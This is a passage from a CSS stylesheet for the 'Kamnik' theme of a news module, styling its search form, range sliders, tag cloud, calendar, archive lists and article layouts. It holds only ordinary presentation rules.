.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton label {
  padding-left: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RadioButtonList .edncf_RadioButtonGroup .edncf_ltIE .edncf_RadioButton label:before {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text label {
  display: block;
  font-weight: bold;
  color: #404040;
  font-family: Arial;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.5;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_Text .edncf_TextInput input[type="text"] {
  border: solid 1px #bdbdbd;
  background: white none;
  color: #404040;
  font-family: "Arial";
  font-size: 12px;
  line-height: 1.2;
  padding: 5px 2%;
  width: 95.9%;
  margin: 0;
  box-shadow: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput label > span {
  display: block;
  font-weight: bold;
  color: #404040;
  font-family: Arial;
  font-size: 12px;
  font-weight: bold;
  line-height: 1.5;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs {
  height: 37px;
  position: relative;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line {
  height: 7px;
  top: 5px;
  border-style: solid;
  border-width: 1px;
  border-color: #727272;
  background-color: white;
  border-radius: 4px;
  position: relative;
  display: block;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-left,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-mid,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-line .irs-line-right {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-diapason {
  border: solid 1px #636363;
  background: none #bcbcbc;
  height: 7px;
  top: 5px;
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-slider {
  border: 1px solid #727272;
  border-radius: 50%;
  background: white none;
  width: 17px;
  height: 17px;
  cursor: default;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3), inset -3px -3px 5px rgba(0, 0, 0, 0.3);
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-from,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-to,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-single {
  color: #cd1919;
  background: none transparent;
  cursor: default;
  display: block;
  position: absolute;
  white-space: nowrap;
  font: 12px/1 Arial;
  top: 24px;
  padding: 0;
  left: 0;
  white-space: nowrap;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min,
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max {
  background: none transparent;
  padding: 0;
  text-shadow: none;
  top: 16px;
  font: 10px/1 Arial;
  color: #777777;
  position: absolute;
  display: block;
  cursor: default;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-min {
  left: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_RangeSliderInput .irs .irs-max {
  right: 0;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer {
  text-align: center;
  margin: 15px 0 5px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer .edncf_submit {
  display: inline-block;
  padding: 4px 20px;
  background: #b1b1b1 url("images/common/advanced-search-submit-bg.png") left bottom repeat-x;
  border-radius: 3px;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer .edncf_submit span {
  display: inline-block;
  background: transparent url("images/common/advanced-search-icon.png") 100% 0 no-repeat;
  color: #f1f1f1;
  font: bold 14px/1 Arial;
  text-decoration: none;
  text-transform: uppercase;
  padding: 4px 28px 4px 0;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.6);
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_submitContainer .edncf_submit:hover {
  background-color: #cdcdcd;
}
.eds_news_Kamnik.eds_subCollection_search .edncf_AdvancedSearch .edncf_container .edncf_searchInProgressOverlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: O;
  right: 0;
  background: #f6f6f6 url("images/common/searchInProgress.GIF") center center no-repeat;
  opacity: 0.8;
  width: 100%;
  z-index: 999;
}
.eds_news_Kamnik.eds_subCollection_tagCloud {
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags {
  padding: 0 0 10px 10px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a {
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  text-decoration: none;
  color: #676767;
  line-height: 12px;
  display: inline-block;
  margin: 10px 10px 0 0;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a:hover {
  color: #222222;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle1 {
  font-size: 12px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle2 {
  font-size: 14px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle3 {
  font-size: 16px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle4 {
  font-size: 18px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle5 {
  font-size: 20px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a.TagStyle6 {
  font-size: 22px;
}
.eds_news_Kamnik.eds_subCollection_tagCloud .tags a .tag-count {
  color: #898989;
  font-size: 12px;
  margin: 0 2px;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions {
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0 2px 3px;
  line-height: 0;
  border: 0;
  text-align: right;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a {
  margin: 0 0 0 5px;
  display: inline-block;
  padding: 0;
  border: 0;
  background: url("images/common/calendar/calendar_action_buttons.png");
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a > span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a.articles_by_month {
  width: 12px;
  height: 12px;
  background-position: 0 -5px;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a.icalendar_export {
  width: 12px;
  height: 15px;
  background-position: -13px -1px;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a.articles_rss {
  width: 12px;
  height: 12px;
  background-position: -26px -4px;
}
.eds_news_Kamnik.eds_subCollection_calendar .top_calendar_actions > a.events_rss {
  width: 18px;
  height: 16px;
  background-position: -39px 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container {
  margin: 0 0 10px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table {
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table td {
  background-color: transparent;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .month_selection {
  background: url("images/common/module_title_background.png") repeat-x 0 0 #dbdbdb;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 1px 1px 0 0;
  width: 100%;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .month_selection td {
  color: #4e4e4e;
  text-shadow: 1px 1px 2px white;
  font-size: 20px;
  line-height: 25px;
  padding: 5px 8px 6px;
  font-family: Arial, Helvetica, sans-serif;
  border-bottom: 1px solid #f6f6f6;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .month_selection td.next_prev_months a {
  color: #737373 !important;
  text-shadow: 1px 1px 0 white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .month_selection td.next_prev_months a:hover {
  color: #222222 !important;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .week_days {
  background: url("images/common/calendar/week_days_bg.png") repeat-x #cdcdcd;
  color: white;
  text-shadow: 1px 1px 1px #6d6d6d;
  font-size: 9px;
  padding: 7px 0 5px;
  border-bottom: 1px solid #f6f6f6;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day {
  background: url("images/common/calendar/day_bg.png") repeat-x bottom left #f6f6f6;
  padding: 8px 3px 7px;
  margin: 0;
  border: 1px solid #f6f6f6;
  text-align: center;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day a {
  color: #6f6f6f;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.other_month a {
  color: #c8cccf;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.has_posts {
  background-color: #cfcfcf;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.has_posts a {
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.has_events {
  background-color: #fe852a;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.has_events a {
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.today {
  background-color: #dc0000;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.today a {
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.selected {
  background-color: #575958;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container .calendar_table .day.selected a {
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day {
  vertical-align: top;
  background-color: transparent !important;
  padding: 0;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > a {
  display: block;
  background: url("images/common/calendar/advanced-calendar-day-bg.png");
  padding: 2px 7px;
  margin: 0;
  border: 0;
  text-align: left;
  font-weight: bold;
  color: #636363;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.other_month > a {
  color: #c8cccf;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.has_posts > a {
  background: url("images/common/calendar/day_bg.png") repeat-x left -4px #cfcfcf;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.has_events > a {
  background: url("images/common/calendar/day_bg.png") repeat-x 0 -6px #fe852a;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.today > a {
  background: url("images/common/calendar/day_bg.png") repeat-x left -4px #dc0000;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day.selected > a {
  background: url("images/common/calendar/day_bg.png") repeat-x left -4px #575958;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > ul {
  margin: 0;
  padding: 0 4px 3px;
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > ul > li {
  border: 0;
  margin: 0;
  padding: 3px 0 0;
  list-style: none;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > ul > li > a {
  border: 1px solid #adadad;
  border-radius: 5px;
  margin: 0;
  padding: 2px 5px;
  background: white;
  display: block;
  text-align: left;
  color: #707070 !important;
  text-decoration: none;
  font: 10px Arial;
  line-height: 12px;
}
.eds_news_Kamnik.eds_subCollection_calendar .callendar_table_container.advanced .calendar_table .day > ul > li.event > a {
  border: 1px solid #f77601;
  background: #fff3e9;
  color: #ef5a00 !important;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list {
  margin: 0 0 10px;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul {
  margin: 0;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul li {
  list-style: none;
  padding: 6px 10px 4px 25px;
  background: url("images/common/calendar/article_icon.png") no-repeat 7px center;
  border-top: 1px solid #dedede;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul li a {
  color: #333333;
  font: 12px Arial;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul li a:hover {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list ul li:first-child {
  border: 0;
  padding-top: 7px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title {
  position: relative;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a {
  display: block;
  position: absolute;
  left: auto;
  bottom: auto;
  margin: 0;
  padding: 0;
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export {
  top: 10px;
  right: 7px;
  height: 14px;
  width: 12px;
  background: url("images/common/calendar/calendar_action_buttons.png") -13px -2px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss {
  top: 12px;
  right: 7px;
  height: 12px;
  width: 12px;
  background: url("images/common/category_menu/rss.png") -12px 0;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss ~ a.export {
  right: 22px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events .edn_module_title > a > span {
  display: none;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list.events ul li {
  background: url("images/common/calendar/event_clock.png") no-repeat 6px 9px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box {
  border: none;
  padding: 0;
  background: none;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li {
  background-position: 7px 10px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li div .icon.expand_collapse {
  display: block;
  float: right;
  text-indent: -10000px;
  margin: 0 0 0 4px;
  background: url("images/common/category_menu/expand_collapse.png") no-repeat 4px 4px;
  height: 13px;
  width: 21px;
  margin: 2px 2px 0 4px;
  cursor: pointer;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li div .icon.expand_collapse:hover {
  background-position: -13px 4px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li div .icon.expand_collapse.collapse {
  background-position: 4px -8px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li div .icon.expand_collapse.collapse:hover {
  background-position: -13px -8px;
}
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li.active > div > .edn_archive-year,
.eds_news_Kamnik.eds_subCollection_calendar .archive_list .edn_module_box .edn_archive_menu_wrapper li.active > div > .edn_archive-month {
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article_gallery {
  margin-top: 0;
  margin-bottom: 15px;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper {
  overflow: hidden;
  clear: both;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper > a {
  float: right;
  font: 11px Arial;
  line-height: 13px;
  color: #444444;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper > a > span {
  position: relative;
  top: 1px;
  display: inline-block;
  width: 12px;
  height: 12px;
  background: url("images/common/category_menu/rss.png") 0 0;
  padding: 0;
  margin: 0 2px 0 0;
  border: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper > a:hover {
  color: black;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper > a:hover > span {
  background-position: 12px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article_rss_wrapper ~ .article_pager {
  margin-top: 0;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit {
  display: inline-block;
  position: relative;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit.rateit div.rateit-selected {
  position: absolute;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-range {
  position: relative;
  display: inline-block;
  background: url("images/common/rate_stars.png");
  height: 16px;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-hover {
  position: absolute;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-hover {
  background: url("images/common/rate_stars.png") left -32px;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-hover-rtl {
  background-position: right -32px;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-selected {
  background: url("images/common/rate_stars.png") left -16px;
}
.eds_news_Kamnik.eds_subCollection_news div.EDN_article_rateit div.rateit-selected-rtl {
  background-position: right -16px;
}
.eds_news_Kamnik.eds_subCollection_news .bread_crumbs {
  text-align: left;
  margin: 0 0 10px;
  color: #363636;
  font: 11px Verdana;
  text-transform: uppercase;
}
.eds_news_Kamnik.eds_subCollection_news .bread_crumbs a {
  color: #363636;
  font: 11px Verdana;
  text-transform: uppercase;
}
.eds_news_Kamnik.eds_subCollection_news .bread_crumbs a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .category_info h1 {
  font-size: 22px;
  font-family: Arial, Helvetica, sans-serif;
  color: black;
  line-height: 26px;
  margin: 0 0 10px;
  padding: 0;
}
.eds_news_Kamnik.eds_subCollection_news .category_info .description {
  font-size: 14px;
  margin: 3px 0 10px;
  color: black;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 18px;
  font-weight: normal;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .category_info .description p {
  font-size: 14px;
  line-height: 18px;
  margin: 0 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .child_categories {
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list {
  margin: 10px;
  padding: 0;
  border: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
  background: #e1e1e1;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item {
  width: 30%;
  float: left;
  margin: 1.6%;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list.catalog-item img {
  max-width: 100%;
  height: auto;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list .image {
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 0;
  line-height: 0;
  display: block;
}
.eds_news_Kamnik.eds_subCollection_news .category.in_list .title {
  font-size: 17px;
  line-height: 21px;
  color: #333333;
  padding: 4px 10px 5px;
  display: block;
  font-family: Arial, Helvetica, sans-serif;
}
.eds_news_Kamnik.eds_subCollection_news .article .link_to_original_RSS_article {
  margin: 15px 0 0;
  padding: 0;
  border: 0;
  font: 12px Arial, Helvetica, sans-serif;
  line-height: 15px;
  clear: both;
}
.eds_news_Kamnik.eds_subCollection_news .article .link_to_original_RSS_article a {
  font: 12px Arial, Helvetica, sans-serif;
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article h1 {
  margin: 0;
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  font-size: 20px;
  color: #333333;
  margin: 0 0 8px;
  font-weight: bold;
  letter-spacing: normal;
}
.eds_news_Kamnik.eds_subCollection_news .article h2.edn_subTitle {
  margin: 0;
  padding: 0;
  border: 0;
  font-family: Arial, Helvetica, sans-serif;
  vertical-align: baseline;
  line-height: 1.25em;
  font-size: 13px;
  color: #333333;
  margin: 0 0 10px;
  line-height: 18px;
  font-weight: bold;
  letter-spacing: normal;
}
.eds_news_Kamnik.eds_subCollection_news .article a {
  /*color: #cd1919;*/
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article .box_list_container {
  border: 0;
  border-top: 1px solid #cdcdcd;
  border-bottom: 1px solid #cdcdcd;
  padding: 4px 0 0;
  margin: 0 0 15px;
  color: #7c7c7c;
  font-size: 11px;
  font-family: Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article .box_list_container.clear_bottom {
  margin: 0;
  border-bottom: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article .box_list_container a {
  color: white;
  padding: 1px 5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #b8b8b8;
  font-size: 11px;
  font-family: Arial;
  line-height: 17px;
  margin: 0 4px 4px 0;
  display: inline-block;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article .box_list_container a:hover {
  background: #787878;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text {
  display: block;
  color: #7c7c7c;
  font-size: 12px;
  margin: 0 0 8px;
  font-family: Arial;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text.no_margin {
  margin: 0;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text > .separator {
  margin: 0 5px;
  color: #b8b8b8;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text a {
  font-weight: bold;
}
.eds_news_Kamnik.eds_subCollection_news .article .meta_text a:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article .event_date, .eds_news_Kamnik.eds_subCollection_news .article .event_location {
  margin: 10px 0;
  padding: 1px 0 0 21px;
  display: block;
  min-height: 15px;
  color: #3f3f3f;
  font: 12px Arial;
  font-weight: bold;
  line-height: 15px;
  background: url("images/common/event_clock.png") no-repeat 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article .event_date .export, .eds_news_Kamnik.eds_subCollection_news .article .event_location .export {
  background: url("images/common/export_icalendar.png") no-repeat 0 0;
  margin: 0 0 0 8px;
  font: 11px Arial;
  line-height: 17px;
  text-decoration: none;
  color: #e9020b;
  padding: 0 0 0 20px;
  height: 17px;
  display: inline-block;
  position: relative;
  top: -1px;
}
.eds_news_Kamnik.eds_subCollection_news .article .event_date .export:hover, .eds_news_Kamnik.eds_subCollection_news .article .event_location .export:hover {
  text-decoration: underline;
}
.eds_news_Kamnik.eds_subCollection_news .article .event_location {
  background: url("images/common/location_marker.png") no-repeat 5px 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list {
  margin: 0 0 20px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list h1 {
  margin: 0 0 5px;
  line-height: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list h1 a {
  color: #333333;
  font-size: 20px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  letter-spacing: normal;
  line-height: 1.25em;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list h1 a:hover {
  color: #cd0000;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list h2.edn_subTitle {
  margin: 0 0 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span {
  float: none;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content {
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .article_image {
  float: left;
  margin: 0 10px 10px 0;
  overflow: hidden;
  line-height: 0;
  font-size: 0;
  max-width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .article_image img {
  display: block;
  border: 0;
  padding: 0;
  margin: 4px 0 0;
  max-width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .summary, .eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .summary p {
  color: #333333;
  font: 13px Arial, Helvetica, sans-serif;
  margin: 0 0 10px;
  line-height: 22px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span > .content > .date {
  font: 12px Arial, Helvetica, sans-serif;
  color: #555555;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.span .meta_text {
  font-size: 11px;
  margin: 0 0 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box {
  float: left;
  overflow: hidden;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image {
  overflow: hidden;
  position: relative;
  font-size: 0;
  line-height: 0;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  margin: 0 0 5px;
  max-width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image a img {
  max-width: 100%;
  height: auto;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image > span {
  position: absolute;
  top: auto;
  left: 0;
  bottom: 0;
  background: url("images/common/on_image_text_bg.png");
  -webkit-border-radius: 0 0 0 4px;
  -moz-border-radius: 0 0 0 4px;
  border-radius: 0 0 0 4px;
  padding: 0 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image > span .date {
  font: 10px Arial, Helvetica, sans-serif;
  line-height: 13px;
  color: white;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box .article_image > span .comment_count {
  display: inline-block;
  height: 19px;
  width: 30px;
  text-align: center;
  font: 11px Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-style: italic;
  color: #1a1a1a;
  margin: 3px 0 1px 10px;
  background: url("images/common/transparent_bubble.png") no-repeat;
  padding: 2px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box h1 a {
  font-size: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box > .date {
  font: 12px Arial, Helvetica, sans-serif;
  color: #555555;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big {
  max-width: 49%;
  margin: 0 0 2% 2%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big .summary {
  font-size: 13px;
  color: #333333;
  line-height: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.big img {
  max-width: 100%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal {
  max-width: 32%;
  margin: 0 0 15px 2%;
}
.eds_news_Kamnik.eds_subCollection_news .article.in_list.box.normal .summary {
  font-size: 13px;
  color: #333333;
  line-height: 18px;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links {
  padding: 15px;
  border: 2px dashed #dfdede;
  background-color: #f3f3f3;
  margin: 0 0 15px;
  clear: both;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents > h2,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles > h2,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links > h2 {
  font: 20px Arial, Helvetica, sans-serif;
  color: #333333;
  margin-bottom: 10px;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul {
  padding: 0 0 0 25px;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul li,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul li {
  list-style: circle;
  margin: 3px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li a,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul li a,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul li a {
  font: 12px Arial;
  color: #676767;
  text-decoration: none;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li a:hover,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul li a:hover,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul li a:hover {
  color: black;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li span,
.eds_news_Kamnik.eds_subCollection_news .article .related_articles ul li span,
.eds_news_Kamnik.eds_subCollection_news .article .edn_article_links ul li span {
  display: block;
  font-size: 11px;
  font-style: italic;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li {
  list-style: none;
}
.eds_news_Kamnik.eds_subCollection_news .article .article_documents ul li .document_icon {
  max-height: 12px;
  max-width: 12px;
  margin: 0 4px 0 0;
}
.eds_news_Kamnik.eds_subCollection_news .article.details .article_gallery {
